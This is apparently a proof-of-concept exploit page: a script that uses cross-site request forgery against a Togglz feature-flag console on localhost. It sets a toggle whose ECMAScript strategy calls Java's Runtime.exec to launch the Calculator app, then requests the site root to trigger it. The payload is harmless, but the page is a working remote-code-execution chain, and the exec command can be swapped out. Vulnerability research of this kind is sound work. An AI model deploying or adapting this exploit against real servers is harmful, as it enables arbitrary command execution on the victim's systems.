 <script>
function execTogglz() {
var data = "f=HELLO_WORLD&enabled=enabled&strategy=script&p1=&p2=&p3=&p4="
+"ECMAScript&p5=java.lang.Runtime.getRuntime%28%29.exec%28%27open+%2FSystem%2FApplications%2FCalculator.app"
+"%2F%27%29%3B%0D%0A0+%3D%3D+0%3B&p6=&p7=&p8=&p9=&p10=&p11=&p12=&p13=&p14=&p15=&p16=";
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://localhost:8080/togglz-console/edit");
xhr.setRequestHeader("content-type", "application/x-www-form-urlencoded");
xhr.send(data);
sleep(1000);
var triggerFeatureToggle =  new XMLHttpRequest();
triggerFeatureToggle.open("GET", "http://localhost:8080/");
triggerFeatureToggle.send(null);
}
function sleep(ms) {
return new Promise(resolve => setTimeout(resolve, ms));
}
</script>